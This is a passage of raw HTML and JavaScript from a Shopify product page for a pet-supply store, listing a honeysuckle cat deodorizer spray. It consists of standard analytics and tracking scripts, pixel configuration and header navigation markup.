self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19388295,storefrontBaseUrl: "https://www.kingdukes.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1174732836","configuration":"{\"shopId\":\"683943\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1116930084","configuration":"{\"accountID\":\"RZ7ThA\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"716931108","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"608796708","configuration":"{\"myshopifyDomain\":\"kingdukes.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"498040868","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"705479d021859bdf9cd4598589a4acf4","type":"APP","apiClientId":30400643073,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"308609060","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-DFSE7RYGGY\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/_2JRCN-c4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/7KOqCNyc4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/0TUqCNac4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/0McOCNOc4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/N294CNCc4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/Whw7COKc4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/psUWCNmc4YMBENOY5o4D\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"134578212","configuration":"{\"pixel_id\":\"2691153331178281\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"King Duke's","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"kingdukes.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.kingdukes.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":12.99,"currencyCode":"USD"},"product":{"title":"Skout's Honor - Cat Probiotic Deodorizer Spray, Honeysuckle","vendor":"Skout's Honor","id":"7309277397028","untranslatedTitle":"Skout's Honor - Cat Probiotic Deodorizer Spray, Honeysuckle","url":"\/products\/skouts-honor-cat-probiotic-deodorizer-spray-honeysuckle","type":"Grooming"},"id":"40729306398756","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5.png?v=1751320154"},"sku":"SV18421","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.kingdukes.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"19388295","storefrontBaseUrl":"https:\/\/www.kingdukes.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":12.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Skout's Honor - Cat Probiotic Deodorizer Spray, Honeysuckle\",\"vendor\":\"Skout's Honor\",\"id\":\"7309277397028\",\"untranslatedTitle\":\"Skout's Honor - Cat Probiotic Deodorizer Spray, Honeysuckle\",\"url\":\"\/products\/skouts-honor-cat-probiotic-deodorizer-spray-honeysuckle\",\"type\":\"Grooming\"},\"id\":\"40729306398756\",\"image\":{\"src\":\"\/\/www.kingdukes.com\/cdn\/shop\/files\/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5.png?v=1751320154\"},\"sku\":\"SV18421\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7309277397028,"gid":"gid:\/\/shopify\/Product\/7309277397028","vendor":"Skout's Honor","type":"Grooming","handle":"skouts-honor-cat-probiotic-deodorizer-spray-honeysuckle","variants":[{"id":40729306398756,"price":1299,"name":"Skout's Honor - Cat Probiotic Deodorizer Spray, Honeysuckle","public_title":null,"sku":"SV18421"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7309277397028,"requestId":"1413505f-49f2-42dc-84e8-4a85660c9434-1768756726"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19388295,
      theme_id: 164377493540,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.kingdukes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.kingdukes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.kingdukes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19388295,"isMerchantRequest":null,"themeId":164377493540,"themeCityHash":"3612000335876304055","contentLanguage":"en","currency":"USD","eventMetadataId":"a0ac45c7-c8ea-49da-ac46-22d860130235"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7309277397028,"requestId":"1413505f-49f2-42dc-84e8-4a85660c9434-1768756726","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40729306398756,"productId":7309277397028,"productGid":"gid:\/\/shopify\/Product\/7309277397028","name":"Skout's Honor - Cat Probiotic Deodorizer Spray, Honeysuckle","price":"12.99","sku":"SV18421","brand":"Skout's Honor","variant":null,"category":"Grooming","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40729306398756,"productId":7309277397028,"productGid":"gid:\/\/shopify\/Product\/7309277397028","name":"Skout's Honor - Cat Probiotic Deodorizer Spray, Honeysuckle","price":"12.99","sku":"SV18421","brand":"Skout's Honor","variant":null,"category":"Grooming","nonInteraction":true,"remote":false,"referer":"https:\/\/www.kingdukes.com\/products\/skouts-honor-cat-probiotic-deodorizer-spray-honeysuckle"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.kingdukes.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.kingdukes.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="19388295"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="164377493540"
  data-theme-name="Turbo"
  data-theme-version="9.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.kingdukes.com/api/collect"
></script>
</head>

  

  <noscript>
    <style>
      .product_section .product_form,
      .product_gallery {
        opacity: 1;
      }

      .multi_select,
      form .select {
        display: block !important;
      }

      .image-element__wrap {
        display: none;
      }
    </style>
  </noscript>

  <body
    class="product"
    data-money-format="${{amount}}"
    data-shop-currency="USD"
    data-shop-url="https://www.kingdukes.com"
  >
    <script>
      document.documentElement.className=document.documentElement.className.replace(/\bno-js\b/,'js');
      if(window.Shopify&&window.Shopify.designMode)document.documentElement.className+=' in-theme-editor';
      if(('ontouchstart' in window)||window.DocumentTouch&&document instanceof DocumentTouch)document.documentElement.className=document.documentElement.className.replace(/\bno-touch\b/,'has-touch');
    </script>

    
    <svg
      class="icon-star-reference"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
      fill="none"
    >
      <symbol id="icon-star">
        <rect class="icon-star-background" width="20" height="20" fill="currentColor"/>
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
      </symbol>
      <clipPath id="icon-star-clip">
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      </clipPath>
    </svg>
    

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21789287514148__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><script
  type="application/json"
  data-section-type="header"
  data-section-id="sections--21789287514148__header"
>
</script>



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "King Duke&#39;s",
    
      
      "logo": "https://www.kingdukes.com/cdn/shop/files/KD_color_logo_HOR_220811_2433x.png?v=1660580125",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "https://www.facebook.com/shopkingdukes/",
      "",
      "",
      "https://www.instagram.com/shop.king.dukes/",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "https://twitter.com/ShopKingDukes",
      "",
      "",
      ""
    ],
    "url": "https://www.kingdukes.com"
  }
</script>




<header id="header" class="mobile_nav-fixed--true">
  
    <div class="promo-banner">
      <div class="promo-banner__content">
        <p><strong>FREE SHIPPING ON ORDERS OVER $20</strong></p>
      </div>
      <div class="promo-banner__close"></div>
    </div>
  

  <div class="top-bar">
    <details data-mobile-menu>
      <summary class="mobile_nav dropdown_link" data-mobile-menu-trigger>
        <div data-mobile-menu-icon>
          <span></span>
          <span></span>
          <span></span>
          <span></span>
        </div>

        <span class="mobile-menu-title">Menu</span>
      </summary>
      <div class="mobile-menu-container dropdown" data-nav>
        <ul class="menu" id="mobile_menu">
          
  <template data-nav-parent-template>
    <li class="sublink">
      <a href="#" data-no-instant class="parent-link--true"><div class="mobile-menu-item-title" data-nav-title></div><span class="right icon-down-arrow"></span></a>
      <ul class="mobile-mega-menu" data-meganav-target-container>
      </ul>
    </li>
  </template>
  
    
      <li data-mobile-dropdown-rel="home" data-meganav-mobile-target="home">
        
          <a data-nav-title data-no-instant href="/" class="parent-link--false">
            Home
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="dogs" data-meganav-mobile-target="dogs">
        
          <a data-nav-title data-no-instant href="/collections/dogs" class="parent-link--true">
            Dogs
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="cats" data-meganav-mobile-target="cats">
        
          <a data-nav-title data-no-instant href="https://www.kingdukes.com/collections/cat-products" class="parent-link--true">
            Cats
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="best-sellers" data-meganav-mobile-target="best-sellers">
        
          <a data-nav-title data-no-instant href="/collections/best-sellers" class="parent-link--true">
            Best Sellers
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="holidays" class="sublink" data-meganav-mobile-target="holidays">
        
          <a data-no-instant href="/collections/holidays" class="parent-link--true">
            <div class="mobile-menu-item-title" data-nav-title>Holidays</div>
            <span class="right icon-down-arrow"></span>
          </a>
        
        <ul>
          
            
              <li><a href="/collections/valentines-day">Valentine's Day</a></li>
            
          
            
              <li><a href="/collections/st-patricks">St Patrick's Day</a></li>
            
          
            
              <li><a href="/collections/easter">Easter</a></li>
            
          
            
              <li><a href="/collections/4th-of-july">4th of July</a></li>
            
          
            
              <li><a href="/collections/summertime">Summertime</a></li>
            
          
            
              <li><a href="/collections/halloween-1">Halloween</a></li>
            
          
            
              <li><a href="/collections/thanksgiving">Thanksgiving</a></li>
            
          
            
              <li><a href="/collections/christmas">Christmas</a></li>
            
          
            
              <li><a href="/collections/hanukkah">Hanukkah </a></li>
            
          
        </ul>
      </li>
    
  
    
      <li data-mobile-dropdown-rel="about" class="sublink" data-meganav-mobile-target="about">
        
          <a data-no-instant href="/pages/about-us" class="parent-link--true">
            <div class="mobile-menu-item-title" data-nav-title>About</div>
            <span class="right icon-down-arrow"></span>
          </a>
        
        <ul>
          
            
              <li><a href="/blogs/news">Blog</a></li>
            
          
            
              <li><a href="/pages/tell-us-about-your-pet">Pack Photos</a></li>
            
          
            
              <li><a href="/collections/pet-owners-shop">Shop for Humans</a></li>
            
          
        </ul>
      </li>
    
  
    
      <li data-mobile-dropdown-rel="contact" data-meganav-mobile-target="contact">
        
          <a data-nav-title data-no-instant href="/pages/contact-us" class="parent-link--true">
            Contact
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="rewards" data-meganav-mobile-target="rewards">
        
          <a data-nav-title data-no-instant href="/pages/rewards" class="parent-link--true">
            Rewards
          </a>
        
      </li>
    
  


          
  <template data-nav-parent-template>
    <li class="sublink">
      <a href="#" data-no-instant class="parent-link--true"><div class="mobile-menu-item-title" data-nav-title></div><span class="right icon-down-arrow"></span></a>
      <ul class="mobile-mega-menu" data-meganav-target-container>
      </ul>
    </li>
  </template>
  


          
  



          
            <li>
              <a href="tel:503.992.6045">503.992.6045</a>
            </li>
          

          
            
              <li data-no-instant>
                <a href="https://www.kingdukes.com/customer_authentication/redirect?locale=en&region_country=US" id="customer_login_link">Login</a>
              </li>
            
          

          
        </ul>
      </div>
    </details>

    <a href="/" title="King Duke&#39;s" class="mobile_logo logo">
      
        <img
          src="//www.kingdukes.com/cdn/shop/files/King-Dukes-premium-do-and-cat-products_410x.png?v=1724246338"
          alt="King Duke&#39;s"
          class="lazyload"
          style="object-fit: cover; object-position: 50.0% 50.0%;"
        >
      
    </a>

    <div class="top-bar--right">
      
        <a href="/search" class="icon-search dropdown_link" title="Search" data-dropdown-rel="search"></a>
      

      
        <div class="cart-container">
          <a href="/cart" class="icon-cart mini_cart dropdown_link" title="Cart" data-no-instant> <span class="cart_count">0</span></a>
        </div>
      
    </div>
  </div>
</header>





<header
  class="
    
    search-enabled--true
  "
  data-desktop-header
  data-header-feature-image="true"
>
  <div
    class="
      header
      header-fixed--true
      header-background--solid
    "
      data-header-is-absolute=""
  >
    
      <div class="promo-banner">
        <div class="promo-banner__content">
          <p><strong>FREE SHIPPING ON ORDERS OVER $20</strong></p>
        </div>
        <div class="promo-banner__close"></div>
      </div>
    

    <div class="top-bar">
      
        <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

      

      <ul class="top-bar__menu menu">
        
          <li>
            <a href="tel:503.992.6045">503.992.6045</a>
          </li>
        

        
      </ul>

      <div class="top-bar--right-menu">
        <ul class="top-bar__menu">
          

          
            <li>
              <a
                href="/account"
                class="
                  top-bar__login-link
                  icon-user
                "
                title="My Account "
              >
                Login
              </a>
            </li>
          
        </ul>

        
          <div class="cart-container">
            <a href="/cart" class="icon-cart mini_cart dropdown_link" data-no-instant>
              <span class="cart_count">0</span>
            </a>

            
              <div class="tos_warning cart_content animated fadeIn">
                <div class="js-empty-cart__message ">
                  <p class="empty_cart">Your Cart is Empty</p>
                </div>

                <form action="/cart"
                      method="post"
                      class="hidden"
                      data-total-discount="0"
                      data-money-format="${{amount}}"
                      data-shop-currency="USD"
                      data-shop-name="King Duke&#39;s"
                      data-cart-form="mini-cart">
                  <a class="cart_content__continue-shopping secondary_button">
                    Continue Shopping
                  </a>

                  <ul class="cart_items js-cart_items">
                  </ul>

                  <ul>
                    <li class="cart_discounts js-cart_discounts sale">
                      
                    </li>

                    <li class="cart_subtotal js-cart_subtotal">
                      <span class="right">
                        <span class="money">
                          


  $0.00


                        </span>
                      </span>

                      <span>Subtotal</span>
                    </li>

                    <li class="cart_savings sale js-cart_savings">
                      
                    </li>

                    <li><p class="cart-message meta">Taxes and <a href="/policies/shipping-policy">shipping</a> calculated at checkout
</p>
                    </li>

                    <li>
                      

                      

                      

                      
                        <button type="submit" class="global-button global-button--primary add_to_cart" data-minicart-checkout-button>Go to cart </button>
                      
                    </li>
                  </ul>
                </form>
              </div>
            
          </div>
        
      </div>
    </div>

    <div class="main-nav__wrapper">
      <div class="main-nav menu-position--inline logo-alignment--center logo-position--left search-enabled--true" >
        

        
        

        

        

        

        
          
            
          <div class="header__logo logo--image">
            <a href="/" title="King Duke&#39;s">
              

              
                <img
                  src="//www.kingdukes.com/cdn/shop/files/KD_color_logo_HOR_220811_410x.png?v=1660580125"
                  class="primary_logo lazyload"
                  alt="King Duke&#39;s"
                  style="object-fit: cover; object-position: 50.0% 50.0%;"
                >
              
            </a>
          </div>
        

            <div class="nav nav--combined center">
              
          

<nav
  class="nav-desktop "
  data-nav
  data-nav-desktop
  aria-label="Translation missing: en.navigation.header.main_nav"
>
  <template data-nav-parent-template>
    <li
      class="
        nav-desktop__tier-1-item
        nav-desktop__tier-1-item--widemenu-parent
      "
      data-nav-desktop-parent
    >
      <details data-nav-desktop-details>
        <summary
          data-href
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
          "
          data-nav-desktop-link
          aria-expanded="false"
          
          aria-controls="nav-tier-2-"
          role="button"
        >
          <span data-nav-title></span>
          <span class="icon-down-arrow"></span>
        </summary>
        <div
          class="
            nav-desktop__tier-2
            nav-desktop__tier-2--full-width-menu
          "
          tabindex="-1"
          data-nav-desktop-tier-2
          data-nav-desktop-submenu
          data-nav-desktop-full-width-menu
          data-meganav-target-container
          >
      </details>
    </li>
  </template>
  <ul
    class="nav-desktop__tier-1"
    data-nav-desktop-tier-1
  >
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="home"
      >
        
          <a href="/"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Home</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="dogs"
      >
        
          <a href="/collections/dogs"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Dogs</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="cats"
      >
        
          <a href="https://www.kingdukes.com/collections/cat-products"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Cats</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="best-sellers"
      >
        
          <a href="/collections/best-sellers"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Best Sellers</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
            
              nav-desktop__tier-1-item--widemenu-parent
            
          
        "
        data-nav-desktop-parent
        data-meganav-desktop-target="holidays"
      >
        
        <details data-nav-desktop-details>
          <summary data-href="/collections/holidays"
        
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
            
          "
          data-nav-desktop-link
          
            aria-expanded="false"
            aria-controls="nav-tier-2-5"
